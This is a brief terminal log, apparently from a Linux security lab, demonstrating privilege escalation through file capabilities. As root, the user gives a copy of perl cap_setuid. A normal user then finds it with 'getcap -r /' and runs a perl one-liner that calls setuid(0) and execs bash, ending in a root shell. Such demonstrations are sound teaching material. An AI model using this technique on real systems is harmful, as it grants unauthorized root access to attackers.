 root@yb-f220A10C:/# which perl
/usr/bin/perl
root@yb-f220A10C:/# cp /usr/bin/perl /home/aaa
root@yb-f220A10C:/# setcap cap_setuid+ep /home/aaa/perl
root@yb-f220A10C:/#
aaa@yb-f220A10C:/$ getcap -r / 2>/dev/null
/test/test.txt cap_setuid=ep
/home/aaa/perl cap_setuid=ep
/home/aaa/python3 cap_setuid=ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/snap/core20/1611/usr/bin/ping cap_net_raw=ep
/snap/core20/1587/usr/bin/ping cap_net_raw=ep
aaa@yb-f220A10C:/$ cd /home/aaa
aaa@yb-f220A10C:~$ ./perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
root@yb-f220A10C:~# whoami
root
root@yb-f220A10C:~#